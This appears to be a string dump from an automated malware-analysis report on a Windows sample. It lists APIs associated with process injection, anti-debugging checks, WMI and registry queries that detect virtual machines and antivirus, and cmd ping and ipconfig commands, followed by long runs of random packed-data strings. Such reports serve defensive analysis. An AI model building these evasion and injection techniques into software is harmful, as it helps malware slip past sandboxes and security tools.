- hpnK
- Qh`nK
- hxMJ
- QQSVW
- $SVW
- QQSVW
- HSVW
- hxMJ
- M$+M
- hxMJ
- TSVW
- h<MJ
- H<+M
- ;B<s!
- DSVW
- dSVW
- \\SVW
- \\SVW
- HSVW
- QQSVW
- $SVW
- QQSVW
- QQSVW
- .rsrc

## • Module 3 (probably unpacked / injected by the sample)

### • Module 3 rich signatures

- 44616e530000000000000000000000000978950017000000 1e5284000500000027c66d000100000027c67b000f000000000000100970000000097884003d000000097883009c00000009788a00060000001e52940001000000097891 00

### • Module 3 yara matches

### • Module 3 strings

#### • Module 3 most interesting strings

- url | valid domains | tlds: /c ping -n 6 www.google.es
- url | valid domains | tlds: /c ping -n 5 www.google.es

- url | valid domains | tlds: /c ping -n 5 www.google.es
- url | valid domains | tlds: /c ping -n 1 www.google.es
- url | valid domains | tlds: .sj
- url | valid domains | tlds: t.ca
- url | valid domains | tlds: [.NI
- url | valid domains | tlds: p.Lu
- url | valid domains | tlds: -.aR
- url | valid domains | tlds: .II]
- url | valid domains | tlds: #2S.aw
- url | valid domains | tlds: B.gS
- url | valid domains | tlds: t.SB?
- url | valid domains | tlds: F*.PG
- url | valid domains | tlds: t.eS.
- url | valid domains | tlds: .com
- url | valid domains | tlds: 3.vA
- url | valid domains | tlds: tGHt.Ht&
- registry | frequently modified by malware: SYSTEM\\CurrentControlSet\\Services\\Disk\\Enum
- path | frequently modified by malware: C:\\WINDOWS\\system32\\drivers\\VBoxMouse.sys
- path | frequently modified by malware: C:\\WINDOWS\\system32\\drivers\\vmhgfs.sys
- path | frequently modified by malware: C:\\WINDOWS\\system32\\drivers\\vmmouse.sys
- path | path unit | wellknown extension: C:\\Users\\javi\\Downloads\\cebo.exe
- api | frequently used by malware: GetTickCount
- api | frequently used by malware: QueryPerformanceCounter
- api | frequently used by malware: IsDebuggerPresent
- api | frequently used by malware: CoCreateInstance
- api | frequently used by malware: RegCloseKey
- api | frequently used by malware: SetFileTime
- api | frequently used by malware: WriteFile
- api | frequently used by malware: ExitProcess
- api | frequently used by malware: ReadProcessMemory
- api | frequently used by malware: GetThreadContext
- api | frequently used by malware: ResumeThread
- api | frequently used by malware: OpenProcess
- api | frequently used by malware: CreateToolhelp32Snapshot
- api | frequently used by malware: GetProcAddress
- api | frequently used by malware: LoadResource
- api | frequently used by malware: WideCharToMultiByte
- api | frequently used by malware: Sleep
- api | frequently used by malware: IsDebuggerPresent
- api | frequently used by malware: CheckRemoteDebuggerPresent
- api | frequently used by malware: ResumeThread
- api | frequently used by malware: VirtualAllocEx
- api | frequently used by malware: SetThreadContext
- api | frequently used by malware: WriteProcessMemory
- api | frequently used by malware: LoadResource
- api | frequently used by malware: FindResource
- registry: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\
- registry: SOFTWARE\\WOW6432Node\\Microsoft\\Windows\\
- path | path unit: o:/.c
- api | kernel32: SetEndOfFile
- api | kernel32: CreateFileA
- api | kernel32: GetLocaleInfoW
- api | kernel32: SetStdHandle
- api | kernel32: WriteConsoleW
- api | kernel32: GetConsoleOutputCP
- api | kernel32: WriteConsoleA
- api | kernel32: InitializeCriticalSectionAndSpinCount

- api | kernel32: LoadLibraryA
- api | kernel32: GetStringTypeW
- api | kernel32: GetStringTypeA
- api | kernel32: IsValidLocale
- api | kernel32: EnumSystemLocalesA
- api | kernel32: GetLocaleInfoA
- api | kernel32: GetUserDefaultLCID
- api | kernel32: FlushFileBuffers
- api | kernel32: GetConsoleMode
- api | kernel32: GetConsoleCP
- api | kernel32: IsValidCodePage
- api | kernel32: GetOEMCP
- api | kernel32: GetACP
- api | kernel32: VirtualAlloc
- api | kernel32: GetSystemTimeAsFileTime
- api | kernel32: GetCurrentProcessId
- api | kernel32: VirtualFree
- api | kernel32: HeapCreate
- api | kernel32: GetCurrentThreadId
- api | kernel32: SetLastError
- api | kernel32: TlsFree
- api | kernel32: TlsSetValue
- api | kernel32: TlsAlloc
- api | kernel32: TlsGetValue
- api | kernel32: GetStartupInfoA
- api | kernel32: GetFileType
- api | kernel32: SetHandleCount
- api | kernel32: GetEnvironmentStringsW
- api | kernel32: FreeEnvironmentStringsW
- api | kernel32: GetStdHandle
- api | kernel32: GetCPInfo
- api | kernel32: LCMapStringW
- api | kernel32: LCMapStringA
- api | kernel32: RtlUnwind
- api | kernel32: SetUnhandledExceptionFilter
- api | kernel32: UnhandledExceptionFilter
- api | advapi32: GetUserNameA
- api | kernel32: RegQueryValueExW
- api | kernel32: RegOpenKeyExW
- api | user32: wsprintfW
- api | kernel32: RaiseException
- api | kernel32: GetProcessHeap
- api | kernel32: HeapSize
- api | kernel32: HeapReAlloc
- api | kernel32: HeapFree
- api | kernel32: HeapAlloc
- api | kernel32: HeapDestroy
- api | kernel32: LeaveCriticalSection
- api | kernel32: EnterCriticalSection
- api | kernel32: DeleteCriticalSection
- api | kernel32: InitializeCriticalSection
- api | kernel32: InterlockedExchange
- api | kernel32: InterlockedIncrement
- api | kernel32: CreateDirectoryW
- api | kernel32: GetFileAttributesW
- api | kernel32: LocalFileTimeToFileTime
- api | kernel32: GetCurrentDirectoryW

- api | kernel32: SystemTimeToFileTime
- api | kernel32: ReadFile
- api | kernel32: SetFilePointer
- api | kernel32: CreateFileW
- api | kernel32: FreeConsole
- api | kernel32: TerminateProcess
- api | kernel32: GetCommandLineA
- api | kernel32: GetTempFileNameW
- api | kernel32: GetTempPathW
- api | kernel32: WaitForSingleObject
- api | kernel32: WaitForDebugEvent
- api | kernel32: ContinueDebugEvent
- api | kernel32: GetCommandLineW
- api | kernel32: GetStartupInfoW
- api | kernel32: GetVersionExW
- api | kernel32: Process32NextW
- api | kernel32: Process32FirstW
- api | kernel32: GetModuleHandleW
- api | kernel32: CloseHandle
- api | kernel32: GetModuleHandleA
- api | kernel32: GetModuleFileNameA
- api | kernel32: DeleteFileW
- api | kernel32: GetFileAttributesA
- api | kernel32: FreeLibrary
- api | kernel32: GetCurrentProcess
- api | kernel32: LoadLibraryW
- api | kernel32: FindResourceExW
- api | kernel32: FindResourceW
- api | kernel32: LockResource
- api | kernel32: SizeofResource
- api | kernel32: GetLastError
- api | kernel32: lstrlenW
- api | kernel32: MultiByteToWideChar
- api | kernel32: InterlockedDecrement
- api | kernel32: GetModuleFileNameW
- api | ntdll: CsrGetProcessId
- api | kernel32: VirtualFreeEx
- api | ntdll: ZwUnmapViewOfSection
- api | kernel32: VirtualAlloc
- api | kernel32: CreateProcessA
- api | user32: MessageBoxA
- api | user32: GetActiveWindow
- api | user32: GetLastActivePopup
- api | user32: GetUserObjectInformationA
- api | user32: GetProcessWindowStation
- api | kernel32: FlsAlloc
- api | kernel32: FlsGetValue
- api | kernel32: FlsSetValue
- api | kernel32: FlsFree
- api | kernel32: DecodePointer
- api | kernel32: EncodePointer

**• Module 3 other strings**

- csrss.exe
- ROOT\\cimv2

• SELECT * FROM Win32_Process
• eName
• Uninstall\\avast
• CurrentVersion\\Uninstall\\avast
• Unknown
• ROOT\\CIMV2
• SELECT * FROM Win32_NetworkAdapter WHERE (Name LIKE '%TAP%') AND (NOT PNPDeviceID LIKE '%*ISATAP%') AND (NetEnabled = True)
• BName
• HARDWARE\\Description\\System
• VideoBiosVersion
• VirtualBox
• HARDWARE\\Description\\System
• HARDWARE\\DEVICEMAP\\Scsi\\Scsi Port 0\\Scsi Bus 0\\Target Id 0\\Logical Unit Id 0
• Identifier
• SystemBiosVersion
• VMware
• QEMU
• 1VBOX
• root\\CIMV2
• SELECT * FROM Win32_BIOS WHERE Manufacturer LIKE '%XEN%' or (SMBIOSBIOSVersion LIKE '%VBOX%') or (SMBIOSBIOSVersion LIKE '%bochs%') or (SMBIOSBIOSVersion LIKE '%qemu%') or (SMBIOSBIOSVersion LIKE '%VirtualBox%')
• open
• cmd.exe
• /c ipconfig/renew
• open
• cmd.exe
• open
• cmd.exe
• /c ipconfig/renew
• open
• cmd.exe
• open
• cmd.exe
• /c ipconfig/release
• open
• cmd.exe
• cmd.exe
• cmd.exe
• /c ipconfig/release
• cmd.exe
• 0/c ipconfig/renew
• Aopen
• 0open
• qopen
• Kernel32.dll
• Kernel32.dll
• rKernel32.dll
• EKernel32.dll
• SKernel32.dll
• eKernel32.dll
• Kernel32.dll
• 1Kernel32.dll
• YKernel32.dll
• DCustomBrowser.exe
• tKernel32.dll
• EKernel32.dll
• TypeLib

- Software
- SECURITY
- Mime
- Hardware
- Interface
- FileType
- Component Categories
- CLSID
- AppID
- Delete
- NoRemove
- ForceRemove
- Zip-bug: an internal error during flation
- Zip-bug: tried to change mind, but not allowed
- Zip-bug: the anticipated size turned out wrong
- Zip-bug: trying to seek the unseekable
- Zip-bug: internal initialisation not completed
- Caller: mixing creation and opening of zip
- Caller: additions to the zip have already been ended
- Caller: there was a previous error
- Caller: not enough space allocated for memory zipfile
- Caller: can only get memory of a memory zipfile
- Caller: the file had already been partially unzipped
- Caller: faulty arguments
- Correct password required
- Error reading file
- Zipfile is corrupt or not a zipfile
- Still more data to unzip
- File not found in the zipfile
- Error writing to file
- Failed to allocate memory
- Couldn't create/open file
- Culdn't duplicate handle
- Success
- unknown zip result code
- UNICODE
- UTF-16LE
- UTF-8
- KERNEL32.DLL
- mscoree.dll
- [yuY
- |i4X
- 29M`
- MAo$
- =e=E
- 8a^]
- ~Z'eB
- p/C7
- x 4I
- LO`
- y<\\]7
- Iqi!
- 8T6c
- ]5d3
- aD1q
- U:yo Hzo
- i&`3j

- &ZpI;
- EX=O
- ;6Gk
- )Sow
- )Ey{
- Ou2;`
- 6Xv0Q
- t5Ib
- Nu$F
- qMoP
- U<a:
- s&+O
- &OMT;
- 2g}W
- 5?EF
- C`er
- 7{}l+
- i>!T
- jGz1
- W1\\n
- Yx1g
- eS/fa
- v033
- Ai>
- qu"1ujJ{
- }kd3
- l@5%E
- ]xr9X
- Q0<0
- z=7:
- *1bn
- d]UH
- bA8s
- {wM0
- _4Pg
- f0z
- uq'd8B
- <E`s
- MjU;9
- LI(l
- :imFO
- 2vYq
- 02vZ
- (U>#
- q$#0
- w*Smi
- eq"y
- [^2C=
- )0jt
- p;>7
- kg;6
- <'R05
- oO}V
- *PI:r
- iDxj
- 6M['
- e?O8

- r13>
- 5q;+
- 6NV1
- 3Um7w
- DA{\\
- ?zi,
- sx2OD
- `DAH
- wAX
- iW5,8[
- feL*A/
- !D'u:
- bTwe
- h-64
- [AI/
- f)u9
- ExWnA
- qS[<3
- (>Uo
- GV72
- 69H+:
- V>~1
- f;5By
- gO85
- vUPh
- y"`o
- i4fw
- lm&A;
- xHOh
- 0?4w
- /+2V
- .m56
- IV7\\X
- (8gNl
- Y\\Z6U
- fRoQ3x
- _kG1
- 2ui\\
- B'A!N
- 0$~*
- lLYe
- n&7N
- u:Z[[u
- BSA2
- .i{*V
- 57=LI
- 6~ImG
- @ri$i
- =9"O
- cb6at
- :r!U>
- 80\t"=@
- Be}X
- k"#JO
- ;x4Q
- !0;Q
- JU I{

- {a\\'
- bRAV
- 1fp%
- wWg6
- -3v Z
- Leh=
- @XiA'.
- B?j4
- @f"0
- ~Q66(
- 0e8*
- N2]y
- h3[@
- L^I?
- ba?%o%]
- WK:6
- //C4
- =2qI
- \\))O
- ^%dooB
- 2L5Q
- ZdI
- e?D$
- Y,9DUj
- Ak-s
- Ol)h
- Eu~]
- @8n7
- YaVzj
- }3\\:
- d8s)
- 8ou[(
- Ia5d
- G0AN
- &6L/@
- 6Cz0
- 7Zr[
- ]/$6
- KTEh
- s?]goU
- wV`5J
- zb4Q
- UUlb0s
- c-*8[
- y1NI
- r<5H
- 06=3
- LrC5
- ^%a6
- j!3|\\
- S<69
- tkfI
- ?8;h
- >=U!,od
- 83]x
- IlwL
- 8tV~U

- ?6wn
- xxEF
- 0rnu
- +aV7\\f
- _biGC
- 7V`4
- BN%56
- v^f8
- >dy3
- L4-
- /o;C
- N9]=
- ='1,
- 7/3o~
- }%Sa?
- 7V?7
- 93B,
- <\t4[]
- T#y.8
- }z#.I
- e,Y|
- o|vn
- hTi@
- 05 !
- VJ0>
- ENEh1
- mqOj6\\
- N#]1
- G5dZ
- 9<zf
- pr#o
- 2TI6`
- D0U
- R',I
- 7~(6
- 1'LxQ
- 2Uh5L
- 9VpR
- QoiJ
- 8cCAO
- 8uwN
- =rme
- e}25
- Vk6b
- ^itcMVxcO
- 4~21\\
- 74Wz>
- [8YK
- +`oZ|
- !Et8
- #7X:
- Ay<}
- OW:J;
- UX69P
- AQDe%
- "1vt
- &0y!

- (rqn4
- 0[a.
- FOD#
- BU)fbEj1wLdk
- ab06Q
- 5S/~
- Q.0S
- 2n>[Y
- %j1af
- 2%T;G
- tH8*
- PiUO
- UM{\\
- (EFn
- Ad~=G
- }!%N
- ~|ei
- fVAB~
- u$l^)
- \\ 8A;
- u}7x
- w3yD
- _Uh{p
- ~0z'
- kp!E7
- AiY9
- >9}P
- h.A?
- lJxJ
- e=nY4
- "Unn
- H04x
- s399O
- y0*e5P
- i^`o)x$
- D.g3
- X.+E
- W,EdS
- O8S4
- 3l<W
- eS1+]
- b[eu>
- :Und
- -KHU
- Ivu^
- 8J$6
- bq8|g
- 2_5$P]
- 3_zAt
- a7=n
- 0<A)
- iSMG
- 9J!e}
- Yp=io
- rle|+
- k$|ec u8
- F@X8

- M~8l
- 7S:On
- To+9
- j5Hk9
- uV.\\Q
- $tu|
- `32UP
- oiU*Q
- 1n2*
- Y\\G7
- wr4s,
- }:QA
- 3_G9
- \\Lue
- 'eX~]
- W6o"
- 1Q53
- @4^@t
- #&0#
- `)\\5
- B5G'6
- 7Y_+y
- *Yi>
- 7*E;| u
- >E=t
- yh0U
- ]u4-
- & 0@2
- vU4s
- _:Ilj
- :j10
- U1ob?
- _04.
- V.a*<
- 7}h5A
- $TB*3EQ
- ?ZGe^
- Og+
- ROB?
- \\4DW~
- 5TnET
- &uYg;
- /^Na8
- ]ie'
- 09V/
- UMJr1_
- Sni:
- I#hr
- 8/wS
- {ecY
- =,$"3
- 9Y1qkC
- z9T^q
- }h>5
- L@54
- "4(+E@_
- >4![-`OQ

- 3vAW2+
- RgH6
- >MU}
- 1[y'
- 4hl2
- a^Sx
- (NIE
- &]tSFEIVFn
- .Vl5
- 1M*x
- X1$B
- ]R)jI
- IgWX
- " 9I
- Yz7>|
- ESm.w
- o9%J<
- A-!oq
- \'4 "
- e}<!
- <o\\
- emB]
- ^.i
- ^&fI;
- vhuY
- 66!&
- dJpUf
- 3Vb\\L
- &J;/lu
- 2\\Xg
- 1bxK
- YTpa-I:
- bE-?
- QIRt
- ?ULi
- \\02]-J
- wO`}
- w_4u~r
- jGfO#
- !iyZ
- IX!
- qkC4
- ,87[
- 1Ri!y
- =85v
- 1[0_
- [F7M5
- :q,4
- .AY0
- JJ>Fef1
- @'D2
- IWB>if2
- 21(4b
- Hpy5
- L.j9
- olHH{
- ATwJ

- wK.0
- bA;q#
- AO\tQX
- ">a0
- ~5S]0
- 2i:U
- 9;~e
- ;1Au
- D46d3g
- w0kc#A
- ucp*
- Y`37
- 8!'a
- QyLP9
- k8*o
- 1,4*
- 0z@B
- 8+|d
- o2C5~
- [Q,8
- WM3,M
- [/3
- 2wKf
- enm'
- ?OgSA
- XE3P
- IU;F
- OOPT?J
- R_j[i3
- )!nQ4
- 3N^
- 4}G:
- BmUF#
- a4v\tV
- EcVwO
- ]u>B
- X-a9K
- \\3-p
- PvJa
- Gcum
- JN&7
- g5O1
- xOP5/
- :[9U6
- 9Zvr
- y6]0
- %-UqR
- QEmP`
- 7W9n"m,
- eO|{
- @2M|5
- muq
- i7RpL
- [t=4A
- Ja-^
- $3~-O[
- 5&\tO

- )Aa
- 4WfG@
- )u2G
- ]5PM
- ;o4A
- -H3a
- .\\.I
- #<or
- WeF(
- 10BN
- ]L`0
- >A!aR
- zDr9i
- \\uoI
- }mrA
- RT8d
- ns3w
- %aoL
- h?n8
- Jcy9
- 6:d*
- ^\\Ix
- 4e_]
- 8E&i;
- !\tzU
- Za{O
- hf6S
- 0(Ru%
- QHZ i1IYC
- Sq]4
- m6*R}
- [<0=C
- J!3;0
- Y7<I
- "Ya+
- GtBB5
- Xru5
- x0^*
- jD2y
- nb81`
- ,=A,I
- [W3A
- ^=Bo
- a41z
- X(V#U
- FdGtI
- W5;Zr
- u5#4#
- EbV`G
- {EX*L
- oY/m
- \\H`k8
- {Ox-y
- uVQ^|
- W8R5
- @O#
- Z:J0

- 5:]6gK
- 6H`<:
- JU,
- D)Ra
- A4f*
- 0|.vz
- X0,q
- aP8M
- o9|0L
- ypl[9
- :E9IR"6
- IA@r
- E.dQZ
- 1<??
- 049o
- jB/A
- 5@)e
- 4udI
- "L7.eW
- 9/<EcUrHBgF[alJ
- V5N#
- ej:!
- h%si
- 5-vi
- jAtB
- )bu~`
- YoGe
- :f.o{
- (ucp|
- $G4=
- >J,@I~2`
- %E[V
- Sd4E
- sHitx
- 76l7
- 672INp
- z11A
- /9>m
- lml5
- Z oH
- eg3t
- ^_S7
- 0cN^
- ig}<
- S3=%
- mO4#k
- UJI
- -7Z%u{u
- O0"=
- Oo$f*}
- fT+1
- 3#$T
- _42w
- t9b\\W
- DB}8
- H3Cu
- e=2x

- ?lUq
- @A0
- hvoN7
- k5F_
- eZlL
- 2}<K#
- lF=b
- vU)\\
- uxEm^
- e\\C{
- .VO:
- B&Io;
- t;m5
- @lji
- 4q zD
- 8XKb
- lgODz
- fd4"
- nBJgoIc
- g(~Fr6Oo
- G#Oj
- Aj]o]$
- 2=i\\u1
- Ml_3
- }E:jT
- );9M
- g^u7
- +h\\5
- eb"?
- S#qsI8
- b<S4
- lL5]
- 5\tyx8}f
- >Vd6
- lZ)O
- kj4d&
- =o`r
- a$em
- Y!HD9
- R4Jj
- Ra0V
- 1l$y
- |6&`
- 5p*J
- QD;i
- mZ6]'5<v
- }4*|I@X
- +/BU
- pROYR
- )y8a
- ;-dU
- u\tTb93~]2G.
- U%~<
- >nGUU;
- 5K-v
- mgb7
- 4Kot

- r#e
- u-d)U
- 7*#5)
- %j`i^
- w0V;
- =1E$p
- e%
- RXvoa'
- gA|fM
- E^Sj
- {ENeq
- ~D67
- |y<e
- ER`F
- 4]s!
- *-o|v
- Zt&3
- fZo{
- ?50g
- 8J:VtU
- }*A`6
- UP0G
- W*jeE
- e1Cz0;
- pr.a
- O9E2
- Wx~8
- HEC\\
- SoP38
- ma4@y=
- 3,F8
- [q5C
- 42bA
- W?aX
- W1Kr
- gV6`
- w99:T
- NHd[6
- bR\\=u
- kZ1=oQY<V
- ~3RRA
- 0-\t\\k
- i%Ze
- 8`)<
- rn2{
- s2>9
- aA2p
- v88y
- Pik&i6H;
- Ea6m
- UH(o
- gh^4=
- 6KwIG{B
- dyO0f
- (}p8
- >+=7
- DUV:9

- F&12
- l0{0'
- jUs%
- 6q2?
- {8@
- <v3&
- OZ%
- +Jj0h
- PyS37
- x+A_
- 7V}b
- C\\OWU-
- 4C}@
- y7D2a$\\W
- Fi3&
- (U`o
- 7'EP]
- o;q`
- r>w6)
- &uW1f;
- A=b$
- Pko0
- 2MlK
- PIB2
- =EgF
- E{%>
- [c(e
- K^zIy~a
- c$oa
- ce&v;
- AH@$
- wE]=
- 8hH?^
- #MiA
- cun%
- r1V5t
- T:AA
- Vo\\U
- jr}(.4Crc3
- Tuf'
- (^ao
- {4?24G
- 4i>45
- nE"T
- #aN
- t5G434
- d/^6
- `22v
- /e{/}
- !{7b
- e,_^
- aHQ2
- Ah;M
- QAkW~
- 3y`cL
- em`*
- _]US

- #o\\[
- 6a1^
- e{6c
- 3+C\t0
- ~T1F
- !?5g
- 8&-DA
- Ufs
- xR20Vt
- )3f*<
- ]o||
- dI?\\
- 2qV\\
- eW89Yc
- !x5[
- c2xM
- C!ea?b
- 14/W/i
- AP\\S
- gaIuR
- 4\t+r
- nrrO
- Q7(UD
- KiGL3
- 4n3&h;
- M1Co
- VG9*
- 1\tPq0
- &Ol;%
- Re_$;
- BPA0F
- }a&ip;
- A?1T
- R*4+$
- 51ZR
- z`7d
- yz19
- pQ6`f
- ~8^&x;
- M~o_
- &4's
- dhv6@
- +Rfi
- hRt+u
- "x7A
- 'F-G6
- ;LS4
- NdvU
- A)k^
- )k3`^
- e5oH
- O\\,RA>
- lG"3X
- o1R&
- :]ew
- 7S&VdH0H;
- Ermm

- &!w9
- cuVv
- J=;o
- -aDZ
- ."Ef5
- ZHHi
- Aems
- L Fi
- 68g
- D0'5
- T0Hk%
- :uiA+
- Z)Qo
- OO"x<
- N`SI
- 4X-]
- T,04_
- ~I,?
- "/hYo
- R55@
- o{8w
- L8E4
- 8Ji,
- P):xA
- cqce
- )eW:
- 9H4Zf
- $5[v"
- 5PE&IY;
- Tp'fa
- .V^2y
- &9-f
- Uy&6
- UA\tW
- r2\\X
- W^2g
- wsZKe
- j.9Eg
- EB'a
- KAnbI
- bFi
- TbEL
- 'kS6,7WYn
- 4]~|
- +a,0
- 1*HZ
- bX\tE
- -O3)
- Q7c)e!
- '~3`
- Om81
- pBQ1
- 9P"b
- ]oz@
- ^eK>v
- QloH
- !R7z

- ru9f.X
- 7+tS
- Ez k
- A4&?
- ?<(6`
- ezZS
- u;H6
- ]Gh2
- 65Oj
- #}3#
- j3j:
- FAdx
- WCM8
- bT5K
- :O{s
- ~hzooin
- =n34?
- d@u-
- 2>cj
- k6!C
- U^l~
- &wn0;
- !%KM2
- vUMr1*:N
- x:h3_
- l/uK
- J*` 8
- u>ha"
- }lR@
- '3&<Q
- 'mu!
- 382Xz#
- 6X\\$
- C|6N
- RWIOG
- lxwN
- U+`v
- 0}&$u
- NAewCd
- ^:>iy
- 9YrK
- Q78Z
- g;9hplRi
- Ohfqk
- cGH2
- es@l
- ;9#N
- Yv9v
- O&HXi;
- NAV-
- OK=~E
- Hr+5
- [G6c
- 8fE3
- Q0oFs
- \\S>3x
- -a.4!

- A|
- aVQt
- 5t')
- )^kA
- 0|.j
- d:~'2
- Poo"fA
- nl73#
- ~w3j
- el7sK
- 0AQ-G
- ,Wo[
- yx.9{
- pwiy
- tL|5
- XO;q=
- 5%~!
- Gdla
- 4S2F
- #aTX5
- \\5<6ED-
- -zu&(
- T$/6
- \\0e!:9
- 9UC$
- p)EM
- i`FD
- JI}V
- 3$!>
- (v5n
- cUafz
- ikyz
- l^pW
- AD%a9
- ^q/0j
- 4^%`n
- xr0y
- %$#3
- ^(?2[
- r2pl
- o6Bw
- <$a}*
- M\tAm
- VH5v7
- zu"+
- ;v66
- BseT
- lEM!
- s@%i
- Y2c}.
- E7k6H
- }sw0
- @iy[h
- )j8*
- ~A07b
- Ovdp
- o+%l

- AgFZ
- b8#_&
- XiH"
- H.>0
- .U=&
- q$x0{
- 6#vF
- v7YS
- 6X`,
- O:lW
- /\tFIS
- *o~Wu
- Oz;!
- 2{/&
- ~T7n5I
- 9T-18I
- +I~.
- #ErT&
- !fd83d]
- ,6>Y
- RSv5M
- @3. p4
- ]be*
- yw+2
- tRvOu2A
- uqSK
- s^ et
- 2:Dj
- }AnG
- 2S{+
- a-`A
- 8>w=
- d9 A
- NT0)~uj
- n6V|5
- >E~*
- %etM
- ^4"&J;
- &478
- |e'N
- 3=sd
- Gw0vxgu
- :YwC2
- x\t"A
- f1\tm
- Vy\tU
- eKY[{
- F.Quq6
- rZd71
- #2Pej
- rg5jB
- ,qVo+
- A$+%
- i2k|
- g=1Ex/F
- 3fgO
- ==VId

- G4hS
- +xS(a
- [~do
- N]x;e
- -uAu
- S3qC
- ExU/
- A~EF
- 7}=3
- {eK/k
- ij:,
- (=zu
- $o=`?
- Z5]\tJ
- B@a3
- :b9D
- oNTH!
- )68T
- 1l5K2$5
- vtgu
- wdOB
- ;c-3c
- uvZF
- VbO]
- F5(@`
- N9>l
- 0t*qK
- Ez)u=
- 2V\t (Z(ie
- O(|X
- fnSoKO
- iDCB
- Nne,x
- Q,Q3
- Zf|U
- P;9s
- f7iv
- U9T1
- g TA
- *2~@
- Wc"9
- mO8P;*j!
- zQcF7
- T,5Jo
- t&6p
- ;8[R
- XB1-
- 6^G^
- 8{Q4
- nn40
- 2Q41G5T
- ^=uI
- g_3.
- 5~oT:
- E1"N
- 5H:'
- c2s%y

- 9NQ4w
- 9t[0
- T48p
- 0dD>
- bKEP0
- 2wX(
- cR^7du9E
- 4>s+\\
- `?B"&{cOO
- q/46
- zefD
- @"jO
- ef:G
- 2nDF
- <G6H7
- &Kl4;
- 4M290^
- 6S96:
- # 5;
- K>I>
- pb#"4
- G41h
- Y\tep
- l8?\\
- JFeJ
- 8TB6
- 0Z_+U
- 3NvXW
- i!c=
- hV3g
- <O?Q
- t2h~'5
- Rhf0
- 8o2!
- k7hJ
- aX%Um
- I'(/{
- (Hu=
- 8QU\t5=
- u9%}
- UMi!
- 90>=
- HJId
- D[e6
- hR`5
- -Zka
- i,@8
- $e ;
- #(U?
- OW]y
- m2q)
- ]"4q
- ,*=<I
- 'alq
- Kl!%U
- $%6\\
- 9gSS

- qa>=
- u>G_
- KaF+
- _(6QA
- W%V5
- ?H5.
- {:EF
- rA:g
- eakS
- @Rm1
- :2It
- aXUH
- L(0fr
- AQz{B
- +NU~
- !0]&
- 53Ys
- ygHe
- eEoDA
- O-XI
- |1Cq
- oMfK
- 6+d"
- FumY
- @3QrA
- <5S*
- U*mV
- rlK8
- sAFf
- 2b]{
- #(8B9
- \\d(0
- mrho
- JPw\t7
- .ASd5
- 7gks
- Go]%<
- R_7Z
- Xg6`
- -aFK
- 2\t_;
- OLQI
- 3c*F
- p-cWE
- 6X1z}
- d}N8
- qkEJ
- oypq
- yJ[E:
- J_.2
- @53"
- x`%O
- w?%2
- ~Vpuu6
- l@MB
- !m<0F
- :e?}

- ?XeS
- (O3m
- 2YC@,
- o}{x9e
- JU`L,
- a@[\\
- hLF9(
- o(Ns
- VUyE
- sPOM
- ^Or:T
- m1l]
- ^Toh
- UgiI
- L 4FCNbu
- ,AOh-K
- cg8a
- 9jDU
- DJsj1
- AW>B
- j,1g
- rcGE5
- !F}a
- YI71
- d4,L
- $sofd
- +&u;"
- UO#"
- y>.8
- vN4u
- $ZEZ
- uyiA
- `?^7
- O1pK<i7
- UyWH9
- Akjh
- x07S
- o^3d
- 5s]
- ]gak
- rr88D?
- KKE-
- Uvm5K
- kpA#
- Do,'
- Jci[
- >Y*o
- :;9\\A*g
- M]j6
- zd.U
- :H!6<
- 9[cf
- A-n"\ti
- ?I,B
- {(7@
- >vM7
- D]O_

- 3{/;
- jdu>
- `,EY
- ~I#&
- .G+0H4@
- 0a=!k
- fupe
- 6lG6
- 4&%,
- x.+A
- W}V0*
- 4Rca\\
- x|epf9?
- 9u\tj$
- tW8z
- #J5#
- -,%#A
- xLEo
- *\\$O
- $[K:o
- Zy3/P
- j?T@48
- ?v_7
- )e01
- O}i{
- 5?{I
- iXzO~
- HCG6
- ,zIaW
- 8xMT
- mihS5De
- RLAd
- 4|kYM
- =]9c
- X>>H1
- ]vT2<
- 1}8LW
- 8Lw:
- oFqe)O
- a%_
- 0+L%
- 5%-+T
- ya]W
- 4w@0
- 1Q]'A
- O9~Q
- 8XY}
- ;k\te1
- z.%0/
- -O/.3i@
- "]&5
- kItk8
- N0Kw4
- kAz[M
- fCh1
- !u5&
- /[9H

- Gv9_
- 9h!.
- 8!w'
- Q8i(
- HGEu
- )54#
- ]ox;S
- ]62>|
- *xR7
- 0k;n
- 0LNI
- j8&b;
- o[7y"
- >in@
- =[>9|
- O\tzq
- ,My"3
- @lX*3
- IaXu
- >{OJ
- 0X6Y'
- E[4
- yYzO
- np6*
- j4B%
- G!e'
- ^ASD
- Q'y2+
- }91iP
- E@Be\tm
- ?k2"
- ]S>e
- mi0XU}
- "^uK
- Dc-e[
- ANI/
- ^]ua
- I4P~
- COpXr
- Zqb1x
- T<E1
- Y0&D;
- e+L
- 0>Ha
- r%oi
- "#oc
- gHD4R
- 6.ra
- ArBlS
- WkL4
- DbMta
- 6>$\\
- GA%E
- Je$a
- 2~b1
- <\\}9
- JdACaxp

- 6@`|
- kfX9
- zEQM
- &~-2
- FgT8]U@
- 98Wd
- >e{+
- Q@PI
- $<A_$
- \\`#2
- {\\DFA
- _g%U
- ->iobt
- 3y$*
- '1X+
- PA2z
- di\t]|U
- 4N_]
- 7s{D
- Ud\\A
- =o[x
- ?4Ge
- o"z@.
- 7}>x
- ;^3I
- t\\UE
- :}NI4
- f]A\tc
- zV3:
- 'DuA
- 4"1Jh
- H8 I
- Oz'N
- 7Doe
- 8j~ A
- ~\t7r
- \\t\\i
- 4'S(4
- LJ0H:
- 6=1k
- ,3lx
- >TH4&
- zd8K
- nxoQS
- ]"ki#
- b6@,
- ~lA(X
- -\th0
- r<{8
- D#w1
- 1>Ic
- ~9QWYni
- PC.o
- N^6A
- lHET
- JhaR
- R1D(

- 3ZbM
- iPFL
- Ma?%
- $decy
- G7F\\
- n1wj|
- 6wHE
- 6Mby
- [av}
- c%it
- zx3)C
- Au}p
- eQDi2
- Ux\tE
- *tUc'
- e3bcT3
- X+u>\\
- <2g~
- u .<
- O"cp5
- nr98
- 5SQN
- L8^;
- YZZM2
- Z)JU
- F848
- a3<R
- ow5o,
- 9+|)
- o@33y
- Y"Uuv
- 1h0t;
- cZoP
- 2\tWu
- Wwo}
- <9|c
- JV"36
- 9-&i;
- R1wjX
- <lxA
- fSI&
- ZX'6
- \'s3A?PI"7
- UNGEK
- 2HX^
- {ugu
- A\\3iW
- .Mj6`
- IrLD
- B_3>m
- 20'Z
- }{DO
- "7g\\
- 9SOL
- X|pA
- Xn(y5
- pvo\\

- be#`
- <OqLl
- M*Vwu
- u/a*
- ]/So
- ;E7'O
- gc4n
- 8p<C9]
- &z4L;~
- FT(S1,U
- B0B\\T
